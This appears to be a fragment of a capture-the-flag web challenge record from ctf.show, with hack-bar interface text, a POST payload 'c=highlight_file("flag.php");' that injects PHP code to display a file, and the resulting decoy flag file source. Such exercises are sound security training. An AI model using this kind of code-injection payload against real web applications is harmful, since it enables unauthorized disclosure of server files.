 Load URL
https://c1007b54-c231-44c6-a834-5330870eb1e1.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
c=highlight_file("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="秀秀得了,这次不在这里";